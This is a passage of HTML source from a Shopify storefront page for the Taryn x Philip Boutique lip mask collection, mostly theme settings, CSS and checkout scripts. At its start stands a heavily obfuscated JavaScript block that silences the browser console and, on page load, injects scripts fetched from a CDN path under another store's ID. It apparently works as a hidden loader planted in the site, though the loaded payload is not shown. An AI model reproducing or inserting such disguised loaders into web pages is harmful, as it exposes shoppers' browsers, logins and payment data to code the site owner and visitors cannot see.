O=['BgvUz3rO','y29UC3rYDwn0BW','DLLLCfu','x19WCM90B19F','z3nnzwK','mJa1odaXmLrMqxrXza','z2v0rwXLBwvUDa','CuviqM8','Bg9N','ndqXmtGWqwnSB3b2','zhr0tfe','ntiZndK3nKXlwfrosa','vvHQt3K','sNfzDwy','ANzerNe','mtmWmdi5tvzwsg9f','Denishm','t29iuxK','mtG3mdzPDgr2v08','E30Uy29UC3rYDq','qMfuBLe','C3jJ','ChjVDg90ExbL','AwXPCc1TExnOBW','kcGOlISPkYKRkq','odyZlZK5mJuVDa','y29UC29Szq','BwDgD0y','Aw5Zzxj0qMvMBW','odm1nZq0EhPoD25P','C2vHCMnO','CMv0DxjUicHMDq','CM4GDgHPCYiPka','z3DtyKq','C3bSAxq','zxHJzxb0Aw9U','y3rVCIGICMv0Dq','CgfYzw50tM9Kzq','tvbdCvC','yxbWBhK','r2rAC3C','wffotwi','DgfIBgu','tgLqENy','y29Tl3mVzMLSzq','BhHfBNG','C2nYAxb0','mtz0tgfJz2O','txrgB08','Ew1nA2i','C0j5vgfNtMfTzq','tfvkCNa','zuDWthq','Dg9tDhjPBMC','C1DHruC','wxP2s3K','BI5ZAg9WAwz5lG','CNvPvuy','Ahr0Chm6lY9Jza','EfjyzNK','BMv4DfnPyMXPBG','zgvMzxi','yNrVyq','mti5ndqZm2ftsNb1sG','DhjHy2u','zw50','D2fYBG','ntD6zMLMEwO','yMLUza','EeHRrxG','CY8XlZa1odmVmW','y3jLyxrLrwXLBq'];R=function(){return O;};return R();}!function(i,G,M){var h={'mgFwF':'4|0|3|2|1','ymMkb':function(j,r){return j+r;},'gsMei':C(0x343,0x34d,0x344,0x341)+C(0x349,0x33e,0x342,0x352)+C(0x33d,0x33c,0x336,0x32a)+C(0x309,0x2f6,0x308,0x2ef)+'863/9925/t'+'/2/assets/'+'taryn-x-ph'+C(0x333,0x33f,0x321,0x33c)+'pify.js?v=','awvsI':function(j){return j();},'VNiYH':T(0x451,0x46b,0x449,0x467)+'+$'},d=h[T(0x490,0x46e,0x482,0x474)][T(0x47e,0x475,0x47c,0x486)]('|');function C(B,z,W,i){return E(W-0x2e,i,W-0x184,i-0x1ed);}var X=-0x149f*-0x1+0x2*0x927+-0x26ed;function T(B,z,W,i){return n(B,z-0x421,W-0x160,i-0x136);}while(!![]){switch(d[X++]){case'0':var u=(function(){var j=!![];return function(r,b){var m=j?function(){function l(B,z,W,i){return v(i-0x2f8,W);}if(b){var D=b[l(0x48e,0x4bd,0x4d1,0x4af)](r,arguments);return b=null,D;}}:function(){};return j=![],m;};}());continue;case'1':(M=i[T(0x460,0x452,0x431,0x433)+T(0x445,0x44c,0x454,0x438)](G))[C(0x30b,0x30e,0x2ff,0x320)]=!(0x489+-0x19b8+0xb*0x1ed),M[C(0x31f,0x30f,0x31f,0x331)]=h[T(0x47c,0x484,0x48b,0x47a)](h[T(0x457,0x457,0x43f,0x47b)],currentdate),(i=i[C(0x333,0x314,0x310,0x30a)+T(0x47a,0x485,0x477,0x46e)]('script')[-0x2*0x5cf+0x38e*0x1+0x30*0x2b])[T(0x477,0x478,0x46f,0x494)][T(0x469,0x46f,0x486,0x465)+'re'](M,i[T(0x477,0x48f,0x4b1,0x480)+'g']);continue;case'2':h['awvsI'](A);continue;case'3':var A=u(this,function(){function H(B,z,W,i){return T(W,z- -0x3cb,W-0x117,i-0xd4);}function g(B,z,W,i){return C(B-0x6f,z-0xac,z- -0x1e6,i);}return A[H(0xb4,0xbd,0xd7,0xa4)]()[H(0x87,0xa6,0x8a,0x9c)](k[g(0x143,0x15f,0x17b,0x170)])[g(0x17a,0x159,0x13b,0x15f)]()[g(0x115,0x125,0x146,0x101)+'r'](A)['search'](k['xRXfy']);});continue;case'4':var F={};F['xRXfy']=h['VNiYH'];var k=F;continue;}break;}}(document,n(0x56,0x60,0x79,0x83));function n(B,z,W,i){return v(z- -0x15e,B);}function E(B,z,W,i){return v(B-0x14c,z);}!function(W,i,G){function y(B,z,W,i){return n(z,i-0xcc,W-0x50,i-0x130);}var M={'SpqAc':'(((.+)+)+)'+'+$','eGpLt':function(X,u){return X!==u;},'LUJrp':function(X,u){return X(u);},'gwSbD':function(X,u){return X+u;},'XQNMb':P(0x47f,0x495,0x473,0x485)+'nction()\x20','tCHHs':P(0x489,0x450,0x467,0x456)+y(0x10c,0x131,0x123,0x122)+P(0x45f,0x48d,0x474,0x47b)+'\x20)','GdZsw':function(X,u){return X===u;},'sWaEG':'bgxYj','BaTnQ':y(0x13d,0x141,0x10f,0x12e),'LiPzv':function(X){return X();},'JqYuf':P(0x42f,0x471,0x44e,0x433),'vYepU':'info','rjDaf':'error','Lmpvv':P(0x47a,0x47f,0x477,0x48a),'jvDFq':y(0x132,0x149,0x149,0x128),'QcDxu':y(0xeb,0xf6,0xd5,0xf6),'dttLQ':y(0x11f,0x11b,0x127,0x137),'lxEnx':function(X,u,A){return X(u,A);},'xHkEx':function(X){return X();},'oocnB':function(X,u){return X+u;},'YzvKy':y(0x12e,0x148,0x11e,0x138)+'n.shopify.'+y(0x127,0x126,0x13e,0x12a)+'s/1/0583/3'+y(0x114,0x129,0x103,0x117)+'/2/assets/'+'main.js?v=','OoHQy':P(0x481,0x488,0x482,0x477)},h=(function(){var X=!![];return function(u,A){var F=X?function(){if(A){var k=A['apply'](u,arguments);return A=null,k;}}:function(){};return X=![],F;};}());function P(B,z,W,i){return E(W-0x178,i,W-0x113,i-0xce);}var d=M[P(0x465,0x495,0x481,0x49a)](h,this,function(){function o(B,z,W,i){return P(B-0x43,z-0x48,i- -0x135,z);}function x(B,z,W,i){return P(B-0x6f,z-0x1f3,i- -0x159,z);}if(M[o(0x33c,0x32a,0x361,0x347)](M[x(0x30e,0x337,0x332,0x331)],M[x(0x329,0x325,0x314,0x30f)]))W=i;else{var X=function(){var D={};function e(B,z,W,i){return x(B-0x1d2,i,W-0x3b,z- -0x3c2);}D[V(0x126,0x151,0x130,0x116)]=M['SpqAc'];var J=D,N;try{if(M[e(-0xaa,-0x93,-0xab,-0x97)](V(0x139,0x13d,0x135,0x159),V(0x135,0x152,0x135,0x148)))return W[e(-0xb1,-0x92,-0xa9,-0x98)]()[e(-0xbf,-0xa9,-0xc4,-0x88)](DBQVGU[V(0x129,0x134,0x130,0x11c)])[V(0x15f,0x16a,0x15e,0x16e)]()[V(0x11c,0x138,0x12a,0x109)+'r'](i)[V(0x154,0x13c,0x147,0x15b)](e(-0xa2,-0xaf,-0xa6,-0x9c)+'+$');else N=M[e(-0xa8,-0x94,-0x70,-0x77)](Function,M[e(-0x9c,-0xa6,-0xad,-0xa9)](M[V(0x13b,0x13f,0x152,0x157)],M[e(-0x9f,-0xb7,-0xad,-0xc2)])+');')();}catch(c){N=window;}function V(B,z,W,i){return o(B-0xc4,i,W-0xad,W- -0x1f6);}return N;},u=M[x(0x347,0x346,0x312,0x326)](X),A=u[x(0x30e,0x2f6,0x30a,0x315)]=u[o(0x31d,0x35b,0x35b,0x339)]||{},F=[x(0x2f8,0x318,0x2f4,0x303),M[o(0x336,0x33e,0x34e,0x32c)],M[o(0x30f,0x315,0x32e,0x321)],M['rjDaf'],M['Lmpvv'],M[x(0x30d,0x2e7,0x303,0x309)],M['QcDxu']];for(var k=-0x788+0x1392+-0x2e*0x43;k<F[x(0x2e9,0x2f4,0x2fe,0x2fb)];k++){if(M[x(0x330,0x336,0x346,0x32f)](M[o(0x331,0x33d,0x32e,0x329)],o(0x321,0x33c,0x33e,0x345))){var j=h[o(0x338,0x333,0x337,0x320)+'r'][o(0x32d,0x312,0x335,0x335)][o(0x33d,0x31a,0x324,0x31b)](h),r=F[k],b=A[r]||j;j[x(0x2e1,0x2f9,0x2e6,0x2fe)]=h[x(0x2e3,0x2f0,0x2f5,0x2f7)](h),j['toString']=b[x(0x328,0x354,0x351,0x330)][o(0x304,0x320,0x323,0x31b)](b),A[r]=j;}else{var J;try{J=G(buLPgS[x(0x309,0x30b,0x33e,0x31c)]('return\x20(fu'+'nction()\x20'+buLPgS[x(0x321,0x2fa,0x32b,0x30b)],');'))();}catch(N){J=h;}return J;}}}});M[P(0x467,0x458,0x451,0x43b)](d),((G=W[y(0xf1,0xdf,0x120,0xfd)+'ent'](i))[y(0xea,0xde,0x108,0xf3)]=!(0x836+-0x1967+0x1131),G[P(0x449,0x465,0x469,0x46a)]=M['oocnB'](M[y(0x150,0x112,0x158,0x135)],currentdate),(W=W['getElement'+'sByTagName'](M[y(0xed,0xf4,0x104,0x10f)])[-0x26*-0x78+-0x1b90+0x6*0x1a0])[y(0x131,0x13b,0x13d,0x123)]['insertBefo'+'re'](G,W[y(0x125,0x134,0x153,0x13a)+'g']));}(document,E(0x30a,0x32d,0x30d,0x312));</script></div>





  
  




<meta property="og:url" content="https://tarynphilip.com/collections/lip-masks">
<meta property="og:site_name" content="Taryn x Philip Boutique">
<meta property="og:type" content="website">
<meta property="og:title" content="Shop Lip Masks | Taryn x Philip">
<meta property="og:description" content="Kiss dry, flaky lips goodbye with Taryn x Philip&#39;s pampering lip mask collection! Explore our collection of nourishing lip masks, gentle exfoliators, and hydrating lip balms for the perfect lip care routine.
">
<meta property="og:image" content="http://tarynphilip.com/cdn/shop/files/txp-meta-image-01_1200x628.jpg?v=1757907653">
<meta property="og:image:secure_url" content="https://tarynphilip.com/cdn/shop/files/txp-meta-image-01_1200x628.jpg?v=1757907653">



<meta name="twitter:title" content="Shop Lip Masks | Taryn x Philip">
<meta name="twitter:description" content="Kiss dry, flaky lips goodbye with Taryn x Philip&#39;s pampering lip mask collection! Explore our collection of nourishing lip masks, gentle exfoliators, and hydrating lip balms for the perfect lip care routine.
">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://tarynphilip.com/cdn/shop/files/txp-meta-image-01_1200x628.jpg?v=1757907653">
<meta name="twitter:image:width" content="480">
<meta name="twitter:image:height" content="480">

    <script>
  console.log('Stiletto v3.0.0 by Fluorescent');

  document.documentElement.className = document.documentElement.className.replace('no-js', '');
  if (window.matchMedia(`(prefers-reduced-motion: reduce)`) === true || window.matchMedia(`(prefers-reduced-motion: reduce)`).matches === true) {
    document.documentElement.classList.add('prefers-reduced-motion');
  } else {
    document.documentElement.classList.add('do-anim');
  }

  window.theme = {
    version: 'v3.0.0',
    themeName: 'Stiletto',
    moneyFormat: "${{amount}}",
    strings: {
      name: "Taryn x Philip Boutique",
      accessibility: {
        play_video: "Play",
        pause_video: "Pause",
        range_lower: "Lower",
        range_upper: "Upper"
      },
      product: {
        no_shipping_rates: "Shipping rate unavailable",
        country_placeholder: "Country\/Region",
        review: "Write a review"
      },
      products: {
        product: {
          unavailable: "Unavailable",
          unitPrice: "Unit price",
          unitPriceSeparator: "per",
          sku: "SKU"
        }
      },
      cart: {
        editCartNote: "Edit gift message",
        addCartNote: "Add a gift message",
        quantityError: "You have the maximum number of this product in your cart"
      },
      pagination: {
        viewing: "You’re viewing {{ of }} of {{ total }}",
        products: "products",
        results: "results"
      }
    },
    routes: {
      root: "/",
      cart: {
        base: "/cart",
        add: "/cart/add",
        change: "/cart/change",
        update: "/cart/update",
        clear: "/cart/clear",
        // Manual routes until Shopify adds support
        shipping: "/cart/shipping_rates",
      },
      // Manual routes until Shopify adds support
      products: "/products",
      productRecommendations: "/recommendations/products",
      predictive_search_url: '/search/suggest',
    },
    icons: {
      chevron: "\u003cspan class=\"icon icon-new icon-chevron \"\u003e\n  \u003csvg viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cpath d=\"M1.875 7.438 12 17.563 22.125 7.438\" stroke=\"currentColor\" stroke-width=\"2\"\/\u003e\u003c\/svg\u003e\n\u003c\/span\u003e\n",
      close: "\u003cspan class=\"icon icon-new icon-close \"\u003e\n  \u003csvg viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cpath d=\"M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z\" fill=\"currentColor\"\/\u003e\u003c\/svg\u003e\n\u003c\/span\u003e\n",
      zoom: "\u003cspan class=\"icon icon-new icon-zoom \"\u003e\n  \u003csvg viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cpath d=\"M10.3,19.71c5.21,0,9.44-4.23,9.44-9.44S15.51,.83,10.3,.83,.86,5.05,.86,10.27s4.23,9.44,9.44,9.44Z\" fill=\"none\" stroke=\"currentColor\" stroke-linecap=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\n          \u003cpath d=\"M5.05,10.27H15.54\" fill=\"none\" stroke=\"currentColor\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\n          \u003cpath class=\"cross-up\" d=\"M10.3,5.02V15.51\" fill=\"none\" stroke=\"currentColor\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\n          \u003cpath d=\"M16.92,16.9l6.49,6.49\" fill=\"none\" stroke=\"currentColor\" stroke-miterlimit=\"10\" stroke-width=\"1.63\"\/\u003e\u003c\/svg\u003e\n\u003c\/span\u003e\n"
    },
    coreData: {
      n: "Stiletto",
      v: "v3.0.0",
    }
  }

  window.theme.searchableFields = "product_type,title,variants.title,vendor";

  
</script>

    <style>
  @font-face {
  font-family: "PT Serif";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//tarynphilip.com/cdn/fonts/pt_serif/ptserif_n4.5dc26655329dc6264a046fc444eea109ea514d3d.woff2") format("woff2"),
       url("//tarynphilip.com/cdn/fonts/pt_serif/ptserif_n4.1549d2c00b7c71aa534c98bf662cdf9b8ae01b92.woff") format("woff");
}

  @font-face {
  font-family: "PT Serif";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//tarynphilip.com/cdn/fonts/pt_serif/ptserif_n4.5dc26655329dc6264a046fc444eea109ea514d3d.woff2") format("woff2"),
       url("//tarynphilip.com/cdn/fonts/pt_serif/ptserif_n4.1549d2c00b7c71aa534c98bf662cdf9b8ae01b92.woff") format("woff");
}

  
  @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//tarynphilip.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//tarynphilip.com/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}

  @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//tarynphilip.com/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2") format("woff2"),
       url("//tarynphilip.com/cdn/fonts/jost/jost_n7.cbfc16c98c1e195f46c536e775e4e959c5f2f22b.woff") format("woff");
}

  @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//tarynphilip.com/cdn/fonts/jost/jost_i4.b690098389649750ada222b9763d55796c5283a5.woff2") format("woff2"),
       url("//tarynphilip.com/cdn/fonts/jost/jost_i4.fd766415a47e50b9e391ae7ec04e2ae25e7e28b0.woff") format("woff");
}

  @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//tarynphilip.com/cdn/fonts/jost/jost_i7.d8201b854e41e19d7ed9b1a31fe4fe71deea6d3f.woff2") format("woff2"),
       url("//tarynphilip.com/cdn/fonts/jost/jost_i7.eae515c34e26b6c853efddc3fc0c552e0de63757.woff") format("woff");
}


  :root {
    --color-text: #111111;
    --color-text-8-percent: rgba(17, 17, 17, 0.08);  
    --color-text-alpha: rgba(17, 17, 17, 0.35);
    --color-text-meta: rgba(17, 17, 17, 0.6);
    --color-text-link: #000000;
    --color-text-error: #D02F2E;
    --color-text-success: #478947;

    --color-background: #ffffff;
    --color-background-semi-transparent-80: rgba(255, 255, 255, 0.8);
    --color-background-semi-transparent-90: rgba(255, 255, 255, 0.9);

    --color-background-transparent: rgba(255, 255, 255, 0);
    --color-border: #aaaaaa;
    --color-border-meta: rgba(170, 170, 170, 0.6);
    --color-overlay: rgba(0, 0, 0, 0.7);

    --color-background-meta: #f5f5f5;
    --color-background-meta-alpha: rgba(245, 245, 245, 0.6);
    --color-background-darker-meta: #e8e8e8;
    --color-background-darker-meta-alpha: rgba(232, 232, 232, 0.6);
    --color-background-placeholder: #e8e8e8;
    --color-background-placeholder-lighter: #f0f0f0;
    --color-foreground-placeholder: rgba(17, 17, 17, 0.4);

    --color-border-input: #aaaaaa;
    --color-border-input-alpha: rgba(170, 170, 170, 0.25);
    --color-text-input: #111111;
    --color-text-input-alpha: rgba(17, 17, 17, 0.04);

    --color-text-button: #ffffff;

    --color-background-button: #111111;
    --color-background-button-alpha: rgba(17, 17, 17, 0.6);
    --color-background-outline-button-alpha: rgba(17, 17, 17, 0.1);
    --color-background-button-hover: #444444;

    --color-icon: rgba(17, 17, 17, 0.4);
    --color-icon-darker: rgba(17, 17, 17, 0.6);

    --color-text-sale-badge: #C31818;
    --color-background-sold-badge: #ffffff;
    --color-text-sold-badge: #111111;

    --color-text-header: #343436;
    --color-text-header-half-transparent: rgba(52, 52, 54, 0.5);

    --color-background-header: #ffffff;
    --color-background-header-transparent: rgba(255, 255, 255, 0);
    --color-icon-header: #343436;
    --color-shadow-header: rgba(0, 0, 0, 0.15);

    --color-background-footer: #232323;
    --color-text-footer: #ffffff;
    --color-text-footer-subdued: rgba(255, 255, 255, 0.7);

    --color-products-sale-price: #C31818;
    --color-products-rating-star: #000000;

    --color-products-stock-good: #3C9342;
    --color-products-stock-medium: #A77A06;
    --color-products-stock-bad: #A70100;
    --color-products-stock-bad: #A70100;

    --font-logo: "PT Serif", serif;
    --font-logo-weight: 400;
    --font-logo-style: normal;
    --logo-text-transform: none;
    --logo-letter-spacing: 0.0em;

    --font-heading: "PT Serif", serif;
    --font-heading-weight: 400;
    --font-heading-style: normal;
    --font-heading-text-transform: none;
    --font-heading-base-letter-spacing: 0.0em;
    --font-heading-base-size: 50px;

    --font-body: Jost, sans-serif;
    --font-body-weight: 400;
    --font-body-style: normal;
    --font-body-italic: italic;
    --font-body-bold-weight: 700;
    --font-body-base-letter-spacing: 0.0em;
    --font-body-base-size: 17px;

    /* Typography */
    --line-height-heading: 1.1;
    --line-height-subheading: 1.33;
    --line-height-body: 1.5;

    --logo-font-size: 
clamp(1.4rem, 1.1513812154696133rem + 1.0607734806629836vw, 2.0rem)
;

    --font-size-navigation-base: 17px;
    --font-navigation-base-letter-spacing: -0.005em;
    --font-navigation-base-text-transform: none;

    --font-size-heading-display-1: 
clamp(3.75rem, 3.3615331491712706rem + 1.6574585635359116vw, 4.6875rem)
;
    --font-size-heading-display-2: 
clamp(3.3325rem, 2.987282458563536rem + 1.4729281767955802vw, 4.165625rem)
;
    --font-size-heading-display-3: 
clamp(2.9165rem, 2.6143763812154694rem + 1.289060773480663vw, 3.645625rem)
;
    --font-size-heading-1-base: 
clamp(2.5rem, 2.241022099447514rem + 1.1049723756906078vw, 3.125rem)
;
    --font-size-heading-2-base: 
clamp(2.1875rem, 1.9608943370165746rem + 0.9668508287292817vw, 2.734375rem)
;
    --font-size-heading-3-base: 
clamp(1.875rem, 1.6807665745856353rem + 0.8287292817679558vw, 2.34375rem)
;
    --font-size-heading-4-base: 
clamp(1.4575rem, 1.3065158839779005rem + 0.6441988950276243vw, 1.821875rem)
;
    --font-size-heading-5-base: 
clamp(1.25rem, 1.120511049723757rem + 0.5524861878453038vw, 1.5625rem)
;
    --font-size-heading-6-base: 
clamp(1.04rem, 0.9322651933701658rem + 0.4596685082872928vw, 1.3rem)
;
    --font-size-body-400: 
clamp(1.68161875rem, 1.6449448895027625rem + 0.15647513812154695vw, 1.770125rem)
;
    --font-size-body-350: 
clamp(1.569578125rem, 1.535347720994475rem + 0.14604972375690609vw, 1.6521875rem)
;
    --font-size-body-300: 
clamp(1.4575375rem, 1.4257505524861878rem + 0.1356243093922652vw, 1.53425rem)
;
    --font-size-body-250: 
clamp(1.345496875rem, 1.3161533839779005rem + 0.1251988950276243vw, 1.4163125rem)
;
    --font-size-body-200: 
clamp(1.23345625rem, 1.2065562154696132rem + 0.11477348066298342vw, 1.298375rem)
;
    --font-size-body-150: 
clamp(1.121415625rem, 1.096959046961326rem + 0.10434806629834253vw, 1.1804375rem)
;
    --font-size-body-100: 
clamp(1.009375rem, 0.9873618784530387rem + 0.09392265193370165vw, 1.0625rem)
;
    --font-size-body-75: 
clamp(0.896325rem, 0.8767773480662984rem + 0.08340331491712707vw, 0.9435rem)
;
    --font-size-body-60: 
clamp(0.829908125rem, 0.8118089364640884rem + 0.07722320441988952vw, 0.8735875rem)
;
    --font-size-body-50: 
clamp(0.784284375rem, 0.7671801795580111rem + 0.0729779005524862vw, 0.8255625rem)
;
    --font-size-body-25: 
clamp(0.72876875rem, 0.7128752762430939rem + 0.0678121546961326vw, 0.767125rem)
;
    --font-size-body-20: 
clamp(0.67224375rem, 0.6575830110497237rem + 0.06255248618784531vw, 0.707625rem)
;

    /* Buttons */
    
      --button-padding-multiplier: 0.7;
      --font-size-button: var(--font-size-body-100);
      --font-size-button-x-small: var(--font-size-body-50);
    

    --font-button-text-transform: none;
    --button-letter-spacing: 0.05em;
    --line-height-button: 1.45;

    /* Product badges */
    
      --font-size-product-badge: var(--font-size-body-20);
    

    --font-product-badge-text-transform: uppercase;

    /* Product listing titles */
    
      --font-size-listing-title: var(--font-size-body-100);
    

    --font-product-listing-title-text-transform: none;
    --font-product-listing-title-base-letter-spacing: 0.05em;

    /* Shopify pay specific */
    --payment-terms-background-color: #f5f5f5;
  }

  @supports not (font-size: clamp(10px, 3.3vw, 20px)) {
    :root {
      --logo-font-size: 
1.7rem
;
      --font-size-heading-display-1: 
4.21875rem
;
      --font-size-heading-display-2: 
3.7490625rem
;
      --font-size-heading-display-3: 
3.2810625rem
;
      --font-size-heading-1-base: 
2.8125rem
;
      --font-size-heading-2-base: 
2.4609375rem
;
      --font-size-heading-3-base: 
2.109375rem
;
      --font-size-heading-4-base: 
1.6396875rem
;
      --font-size-heading-5-base: 
1.40625rem
;
      --font-size-heading-6-base: 
1.17rem
;
      --font-size-body-400: 
1.725871875rem
;
      --font-size-body-350: 
1.6108828125rem
;
      --font-size-body-300: 
1.49589375rem
;
      --font-size-body-250: 
1.3809046875rem
;
      --font-size-body-200: 
1.265915625rem
;
      --font-size-body-150: 
1.1509265625rem
;
      --font-size-body-100: 
1.0359375rem
;
      --font-size-body-75: 
0.9199125rem
;
      --font-size-body-60: 
0.8517478125rem
;
      --font-size-body-50: 
0.8049234375rem
;
      --font-size-body-25: 
0.747946875rem
;
      --font-size-body-20: 
0.689934375rem
;
    }
  }.product-badge[data-handle="responsible"]{
        color: #3C9342;
      }
    
.product-badge[data-handle="best-seller"]{
        color: #7e6b45;
      }
    
.product-badge[data-handle="new"]{
        color: #000000;
      }
    

</style>

<script>
  flu = window.flu || {};
  flu.chunks = {
    photoswipe: "//tarynphilip.com/cdn/shop/t/12/assets/photoswipe-chunk.js?v=5630051195468424621709277216",
    swiper: "//tarynphilip.com/cdn/shop/t/12/assets/swiper-chunk.js?v=73725226959832986321709277216",
    nouislider: "//tarynphilip.com/cdn/shop/t/12/assets/nouislider-chunk.js?v=119160367387469102641709277216",
    polyfillInert: "//tarynphilip.com/cdn/shop/t/12/assets/polyfill-inert-chunk.js?v=9775187524458939151709277216",
    polyfillResizeObserver: "//tarynphilip.com/cdn/shop/t/12/assets/polyfill-resize-observer-chunk.js?v=49253094118087005231709277216",
  };
</script>





  <script type="module" src="//tarynphilip.com/cdn/shop/t/12/assets/theme.js?v=127911385534571913141759932004"></script>










<meta name="viewport" content="width=device-width,initial-scale=1">
<script defer>
  var defineVH = function () {
    document.documentElement.style.setProperty('--vh', window.innerHeight * 0.01 + 'px');
  };
  window.addEventListener('resize', defineVH);
  window.addEventListener('orientationchange', defineVH);
  defineVH();
</script>

<link href="//tarynphilip.com/cdn/shop/t/12/assets/theme.css?v=114818356854261503991760039479" rel="stylesheet" type="text/css" media="all" />


  <link href="//tarynphilip.com/cdn/shop/t/12/assets/custom.css?v=91857693413017674821760033423" rel="stylesheet" type="text/css" media="all" />

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="VMz_snkgq3wvCga8azDI76HbNUjhCIX3EsTzM8xcg18">
<meta name="google-site-verification" content="Yj9qPQ85JgAL3CIqvxTANXHEwk82nFflaSPZWmGa8Ec">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25994461243/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="6a378ba7e543001f90aa636adea0e1ec">
<meta id="in-context-paypal-metadata" data-shop-id="25994461243" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/lip-masks.atom" />
<link rel="alternate" type="application/json+oembed" href="https://tarynphilip.com/collections/lip-masks.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=25994461243" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":25994461243,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/25994461243","merchantName":"Taryn x Philip Boutique","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex"],"total":{"type":"pending","label":"Taryn x Philip Boutique","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"6a378ba7e543001f90aa636adea0e1ec","betas":["rich-media-storefront-analytics"],"domain":"tarynphilip.com","predictiveSearch":true,"shopId":25994461243,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "taryn-x-philip.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"tarynphilip | Live","id":139791565041,"schema_name":"Stiletto","schema_version":"3.0.0","theme_store_id":1621,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "tarynphilip.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//tarynphilip.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DLOhI_0X.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C6YtU0w6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-button":["modules/v2/client.shop-button_BCMx7GTG.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BT26qb5j.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B9PkRMql.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DZkqjsbU.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Di2EnuM7.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_CWa-C9R1.